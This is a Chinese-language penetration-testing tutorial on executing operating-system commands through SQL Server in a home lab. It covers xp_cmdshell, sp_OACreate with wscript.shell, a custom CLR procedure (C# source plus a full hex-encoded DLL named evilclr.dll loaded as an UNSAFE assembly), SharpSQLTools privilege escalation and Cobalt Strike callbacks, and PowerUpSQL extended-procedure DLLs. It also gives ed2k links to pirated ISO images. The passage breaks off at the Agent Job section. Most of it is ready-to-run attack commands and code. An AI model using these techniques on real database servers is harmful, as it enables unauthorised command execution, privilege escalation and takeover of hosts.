SQL Server 命令执行方式汇总
前言
学习内网基础时发现对Mssql的命令执行不太熟悉,因此进行了简单总结,希望对正在学习此类知识的师傅有所帮助。
环境搭建
本文环境如下
服务器:windows2008
数据库:sqlserver2008下载链接如下(复制后打开迅雷即可自动加载)
ed2k://|file|cn_windows_server_2008_r2_hpc_x64_dvd_552764.iso|2959194112|1941C1937261AB4F6F9A28F86FE3DAC0|/

ed2k://|file|cn_sql_server_2008_r2_developer_x86_x64_ia64_dvd_522724.iso|4662884352|E436F05BCB0165FDF7E5E61862AB6BE1|/首先安装windows2008,然后将sqlserver的镜像导入,导入方式可采用添加CD/DVD来实现,也可直接将iso文件拖入
而后打开进行安装即可,具体教程可参考macchiato大师傅的这篇文章MSSQL注入环境搭建

安装完成后Navicat进行连接
此时就可以打开数据库,在其中执行命令查询来进行测试了。
命令执行
扩展存储过程(xp_cmdshell)
概念
什么是xp_cmdshell呢,这里的话简单介绍一下
xp_cmdshell是Sql Server中的一个组件,我们可以用它来执行系统命令。其作用就是执行命令,xp_cmdshell可以让系统管理员以操作系统命令行解释器的方式执行给定的命令字符串,并以文本行方式返回任何输出。
补充
以xp_开头,使用外部程序语言编写的存储过程为扩展存储过程。如:xp_cmdshell
利用条件
1 、SQL Server数据库没有被降权;
2、 sa用户或其他具有dba权限的账户。
具体利用

直接使用指令的话应该执行这条语句
exec master..xp_cmdshell "whoami"但此时执行的话是执行不了的,这是因为他默认是关闭的,我们需要首先开启xp_cmdshell,执行一段语句即可,具体指令如下
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;接下来再去执行指令即可出现回显。
但也存在一种情况,即xp_cmdshell被删除的情况,此时,我们可以通过以下语句来进行恢复
Exec master.dbo.sp_addextendedproc 'xp_cmdshell','D:\\xplog70.dll'系统存储过程(sp_OACreate)
概念
sp_OACreate 创建 OLE 对象实例。
-->第一个参数为 OLE 对象的程序标识符(ProgID)或类标识符(CLSID)。
-->第二个参数为返回的对象令牌,必须是数据类型为 int 的局部变量,在后面的方法中都要用到对象令牌。输出参数,必须加 OUT 或 OUTPUT。
当xp_cmdshell无法使用时,我们也可以通过sp_OACreate来创建OLE对象实例,然后利用sp_oamethod(sp_oamethod是调用一个 OLE 对象的方法)达到一个执行命令的效果。
补充
以sp_开头,进行系统的设定为系统存储过程。如:sp_oacreate、sp_oamethod
利用条件
同上,即
1 、SQL Server数据库没有被降权;
2、 sa用户或其他具有dba权限的账户。
具体利用
首先判断一下sp_OACreate是否存在
select count(*) from master.dbo.sysobjects where xtype='x' and name='SP_OACREATE'回显1即代表存在,接下来就可以去启用它而后执行命令。
这里采用EXEC来开启它,具体指令如下
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE WITH OVERRIDE;
EXEC sp_configure 'Ole Automation Procedures', 1;
RECONFIGURE WITH OVERRIDE;开启后我们就可以执行命令了,因为这个命令是无回显的,所以我们需要将结果导出至一个文本中,具体指令如下
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c whoami >c:\\1.txt'可以看到此时成功执行命令并看到了查询结果。
本地存储过程(CLR)
概念
CLR,即Common Language Infrastructure,其含义为公共语言基础结构,它用来支持不同编程语言。sql server集成了该组件,可以通过sql server编写CLR来执行系统命令。
补充
本地存储过程指用户创建的自定义存储过程。如:CLR
利用条件
1、在SQL Server上能启用CLR并可以创建自定义存储过程
2、SQL Server当前账号具有执行命令/代码所需要的权限
CLR编写
这里先膜拜一下Y4er大师傅,编写过程参考自这位大师傅。
这里使用的是visual studio 2022,在创建新项目中选择SQL Server数据库项目
而后点击下一步,接下来随便填写一下,创建项目即可。
而后右键项目点击属性

接下来选择目标平台并创建脚本

接下来点击左侧的SQLCLR,修改目标框架为3.5版本,修改权限级别为UNSAFE

保存后再右键右边的添加,选择存储过程

而后选择SQL CLR C# 存储过程
而后写入如下代码
using System;
using System.Data;
using System.Data.SqlClient;
using System.Data.SqlTypes;
using System.Diagnostics;
using System.Text;
using Microsoft.SqlServer.Server;
public partial class StoredProcedures
{
[Microsoft.SqlServer.Server.SqlProcedure]
public static void ExecCommand (string cmd)
{
// 在此处放置代码
SqlContext.Pipe.Send("Command is running, please wait.");
SqlContext.Pipe.Send(RunCommand("cmd.exe", " /c " + cmd));
}
public static string RunCommand(string filename,string arguments)
{
var process = new Process();
process.StartInfo.FileName = filename;
if (!string.IsNullOrEmpty(arguments))
{
process.StartInfo.Arguments = arguments;
}
process.StartInfo.CreateNoWindow = true;
process.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
process.StartInfo.UseShellExecute = false;
process.StartInfo.RedirectStandardError = true;
process.StartInfo.RedirectStandardOutput = true;
var stdOutput = new StringBuilder();
process.OutputDataReceived += (sender, args) => stdOutput.AppendLine(args.Data);
string stdError = null;
try
{
process.Start();
process.BeginOutputReadLine();
stdError = process.StandardError.ReadToEnd();
process.WaitForExit();
}
catch (Exception e)
{
SqlContext.Pipe.Send(e.Message);
}
if (process.ExitCode == 0)
{
SqlContext.Pipe.Send(stdOutput.ToString());
}
else
{
var message = new StringBuilder();
if (!string.IsNullOrEmpty(stdError))
{
message.AppendLine(stdError);
}
if (stdOutput.Length != 0)
{
message.AppendLine("Std output:");
message.AppendLine(stdOutput.ToString());
}
SqlContext.Pipe.Send(filename + arguments + " finished with exit code = " + process.ExitCode + ": " + message);
}
return stdOutput.ToString();
}
}
编译后,即可导入程序集并且创建执行命令存储过程的sql语句。(正常的话我们此时就可以得到一个dll文件,而后直接导入到程序集中,但我这里并未成功编译,期间遇见了一些报错也未能解决,所以后续采用Y4er大师傅的字节流导入的方式来进行CLR的利用)
具体利用
首先我们需要开启CLR(默认关闭),具体代码如下所示
sp_configure 'clr enabled', 1
GO
RECONFIGURE

GO然后我们这里导入的程序集的话是从外部导入的,默认是不安全的,所以我们需要执行语句来使得这个程序集被标注为安全的,具体代码如下
ALTER DATABASE master SET TRUSTWORTHY ON;接下来我们就可以导入我们的程序集了,我们这里采用字节流的方式进行导入

CREATE ASSEMBLY [quq]
AUTHORIZATION [dbo]
FROM 0x4D5A90000300000004000000FFFF0000B800000000000000400000000000000000000000000000000000000000000000000000000000000000000000800000000E1FBA0E00B409CD21B8014CCD21546869732070726F6772616D2063616E6E6F742062652072756E20696E20444F53206D6F64652E0D0D0A2400000000000000504500004C01030068BBB65D0000000000000000E00022200B013000000E000000060000000000004E2C0000002000000040000000000010002000000002000004000000000000000400000000000000008000000002000000000000030040850000100000100000000010000010000000000000100000000000000000000000FC2B00004F00000000400000A002000000000000000000000000000000000000006000000C000000C42A00001C0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000200000080000000000000000000000082000004800000000000000000000002E74657874000000540C000000200000000E000000020000000000000000000000000000200000602E72737263000000A0020000004000000004000000100000000000000000000000000000400000402E72656C6F6300000C0000000060000000020000001400000000000000000000000000004000004200000000000000000000000000000000302C00000000000048000000020005007C220000480800000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000CA00280600000A72010000706F0700000A00280600000A7243000070725300007002280800000A28020000066F0700000A002A001B300600BC0100000100001173040000060A00730900000A0B076F0A00000A026F0B00000A0003280C00000A16FE010D092C0F00076F0A00000A036F0D00000A0000076F0A00000A176F0E00000A00076F0A00000A176F0F00000A00076F0A00000A166F1000000A00076F0A00000A176F1100000A00076F0A00000A176F1200000A0006731300000A7D010000040706FE0605000006731400000A6F1500000A00140C00076F1600000A26076F1700000A00076F1800000A6F1900000A0C076F1A00000A0000DE18130400280600000A11046F1B00000A6F0700000A0000DE00076F1C00000A16FE01130511052C1D00280600000A067B010000046F1D00000A6F0700000A000038AA00000000731300000A130608280C00000A16FE01130711072C0B001106086F1E00000A2600067B010000046F1F00000A16FE03130811082C22001106725D0000706F1E00000A261106067B010000046F1D00000A6F1E00000A2600280600000A1C8D0E000001251602A2251703A225187275000070A22519076F1C00000A13091209282000000AA2251A72AD000070A2251B1106252D0426142B056F1D00000AA2282100000A6F0700000A0000067B010000046F1D00000A130A2B00110A2A011000000000970025BC0018080000012202282200000A002A4E027B01000004046F2300000A6F1E00000A262A00000042534A4201000100000000000C00000076322E302E35303732370000000005006C000000A8020000237E000014030000B003000023537472696E677300000000C4060000B4000000235553007807000010000000234755494400000088070000C000000023426C6F620000000000000002000001571502000902000000FA0133001600000100000014000000030000000100000005000000050000002300000005000000010000000100000003000000010000000000CC0101000000000006006601B60206008601B60206003C01A3020F00D602000006003803D8010A0050014E020E001103A3020600DF01D80106002002760306002101B6020E00F602A3020A0082034E020A0019014E020600BA01D8010E00F701A3020E00C800A3020E003502A30206000802360006001502360006002700D801000000002D00000000000100010001001000E5020000150001000100030110000100000015000100040006006C037900502000000000960083007D00010084200000000096008F001A0002005C220000000086189D02060004005C220000000086189D0206000400652200000000830016008200040000000100750000000100E800000002002703000001002E02000002000C0309009D02010011009D02060019009D020A0031009D02060051009D02060061001001100069009A001500710031031A0039009D0206003900E90132007900DB0015007100A003370079001903150079008D033C007900B80041007900A4013C00790083023C00790051033C0049009D02060089009D02470039005E004D0039004B0353003900F1000600390071025700990079005C0039003F0306004100AC005C0039009F0060002900B8015C004900050164004900C1016000A100B8015C00710031036A0029009D02060059004C005C0020002300BA002E000B0089002E00130092002E001B00B10063002B00BA00200004800000000000000000000000000000000069020000020000000000000000000000700055000000000002000000000000000000000070004000000000000200000000000000000000007000D80100000000030002000000003C3E635F5F446973706C6179436C617373315F30003C52756E436F6D6D616E643E625F5F3000496E743332003C4D6F64756C653E0053797374656D2E494F0053797374656D2E44617461006765745F44617461006D73636F726C6962006164645F4F757470757444617461526563656976656400636D640052656164546F456E640045786563436F6D6D616E640052756E436F6D6D616E640053656E64006765745F45786974436F6465006765745F4D657373616765007365745F57696E646F775374796C650050726F6365737357696E646F775374796C65007365745F46696C654E616D650066696C656E616D6500426567696E4F7574707574526561644C696E6500417070656E644C696E65006765745F506970650053716C5069706500436F6D70696C657247656E6572617465644174747269627574650044656275676761626C654174747269627574650053716C50726F63656475726541747472696275746500436F6D70696C6174696F6E52656C61786174696F6E734174747269627574650052756E74696D65436F6D7061746962696C697479417474726962757465007365745F5573655368656C6C4578656375746500546F537472696E67006765745F4C656E677468006576696C636C722E646C6C0053797374656D00457863657074696F6E006765745F5374617274496E666F0050726F636573735374617274496E666F0053747265616D526561646572005465787452656164657200537472696E674275696C6465720073656E646572004461746152656365697665644576656E7448616E646C6572004D6963726F736F66742E53716C5365727665722E536572766572006576696C636C72006765745F5374616E646172644572726F72007365745F52656469726563745374616E646172644572726F72002E63746F720053797374656D2E446961676E6F73746963730053797374656D2E52756E74696D652E436F6D70696C6572536572766963657300446562756767696E674D6F6465730053746F72656450726F63656475726573004461746152656365697665644576656E744172677300617267730050726F63657373007365745F417267756D656E747300617267756D656E747300436F6E636174004F626A6563740057616974466F7245786974005374617274007365745F52656469726563745374616E646172644F7574707574007374644F75747075740053797374656D2E546578740053716C436F6E74657874007365745F4372656174654E6F57696E646F770049734E756C6C4F72456D707479000000004143006F006D006D0061006E0064002000690073002000720075006E006E0069006E0067002C00200070006C006500610073006500200077006100690074002E00000F63006D0064002E00650078006500000920002F0063002000001753007400640020006F00750074007000750074003A0000372000660069006E00690073006800650064002000770069007400680020006500780069007400200063006F006400650020003D00200000053A00200000001E897910CE56A742B9629E72009C5099000420010108032000010520010111110400001235042001010E0500020E0E0E11070B120C121D0E0212210212250202080E042000123D040001020E0420010102052001011141052002011C180520010112450320000204200012490320000E0320000805200112250E0500010E1D0E08B77A5C561934E08903061225040001010E062002011C122D0801000800000000001E01000100540216577261704E6F6E457863657074696F6E5468726F7773010801000701000000000401000000000000000068BBB65D00000000020000001C010000E02A0000E00C0000525344534FDE46A4C9F4284FAAE5619111BF655C01000000453A5C636F64655C6373686172705C6576696C636C725C6576696C636C725C6F626A5C44656275675C6576696C636C722E70646200000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000242C000000000000000000003E2C0000002000000000000000000000000000000000000000000000302C0000000000000000000000005F436F72446C6C4D61696E006D73636F7265652E646C6C0000000000FF2500200010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100100000001800008000000000000000000000000000000100010000003000008000000000000000000000000000000100000000004800000058400000440200000000000000000000440234000000560053005F00560045005200530049004F004E005F0049004E0046004F0000000000BD04EFFE00000100000000000000000000000000000000003F000000000000000400000002000000000000000000000000000000440000000100560061007200460069006C00650049006E0066006F00000000002400040000005400720061006E0073006C006100740069006F006E00000000000000B004A4010000010053007400720069006E006700460069006C00650049006E0066006F0000008001000001003000300030003000300034006200300000002C0002000100460069006C0065004400650073006300720069007000740069006F006E000000000020000000300008000100460069006C006500560065007200730069006F006E000000000030002E0030002E0030002E003000000038000C00010049006E007400650072006E0061006C004E0061006D00650000006500760069006C0063006C0072002E0064006C006C0000002800020001004C006500670061006C0043006F00700079007200690067006800740000002000000040000C0001004F0072006900670069006E0061006C00460069006C0065006E0061006D00650000006500760069006C0063006C0072002E0064006C006C000000340008000100500072006F006400750063007400560065007200730069006F006E00000030002E0030002E0030002E003000000038000800010041007300730065006D0062006C0079002000560065007200730069006F006E00000030002E0030002E0030002E00300000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C000000503C00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
WITH PERMISSION_SET = UNSAFE;
go然后创建存储过程

CREATE PROCEDURE [dbo].[ExecCommand]
@cmd NVARCHAR (MAX)
AS EXTERNAL NAME [quq].[StoredProcedures].[ExecCommand]
go接下来就可以去执行命令
扩展(SharpSQLTools)
有大师傅开发了针对mssql CLR进行利用的渗透工具,工具链接如下
https://github.com/uknowsec/SharpSQLTools
可以进行下载(上传)文件、反弹shell、提权,cs上线等操作。

这里采用CLR提权,只需三步即可
SharpSQLTools.exe 10.10.10.18 sa sa master install_clr
SharpSQLTools.exe 10.10.10.18 sa sa master enable_clr
SharpSQLTools.exe 10.10.10.18 sa sa master clr_efspotato whoami注:图片来自本人打的某个内网靶机,有兴趣的师傅可以去看看 https://xz.aliyun.com/t/11588#toc-0
同时,也有师傅对此进行了二开改写,写出了SharpSQLToolsGUI工具,工具链接如下
https://github.com/RowTeam/SharpSQLTools

通过这个GUI工具,可以更直观的看到文件界面,上传和下载文件更快速简洁一些,当我们将Cs生成的马上线到可写目录后,再去执行此文件,即可实现Cs上线
PowerUpSQL
这个是针对Mssql进行攻击的一个强大工具,工具链接如下
https://github.com/NetSPI/PowerUpSQL
这里介绍几种常用的方式,更多的方法可参考
https://github.com/NetSPI/PowerUpSQL/wiki/PowerUpSQL-Cheat-Sheet
SP_Addextendedproc
这个主要是使用了套件中的Create-SQLFileXpDll方法,它的大概思想就是创建一个dll文件,然后我们通过执行dll文件将内容写到一个文件中从而达到一个命令执行的效果,其方法具体为以下几步
首先我们需要创建dll文件

PS E:\工具\PowerUpSQL-master\PowerUpSQL-master> . .\PowerUpSQL.ps1
PS E:\工具\PowerUpSQL-master\PowerUpSQL-master> Create-SQLFileXpDll -OutFile D:\exec.dll -Command "echo Exec test > C:\test.txt" -ExportName xp_test接下来我们需要去导入并调用dll文件,SQL Server 通过sp_addextendedproc调用DLL从而达到命令执行的效果。这里有两种方式导入:
//via local disk
sp_addextendedproc 'xp_test', 'D:\exec.dll'
//via UNC path:

sp_addextendedproc 'xp_test', '\\servername\pathtofile\exec.dll'导入后,接下来就可以调用xp_test来执行命令
exec master..xp_test正常情况应该是这样

但我这里并未在C盘出现文件,可能是因为当前登录用户为普通用户,在C盘没有可写权限。
Agent Job执行命令
概念
MSSQL Server代理是一个Windows服务,它可以被用来执行自动化任务。管理员可以设置定时代理作业,然后在SQL Server代理服务中执行这些定时作业。
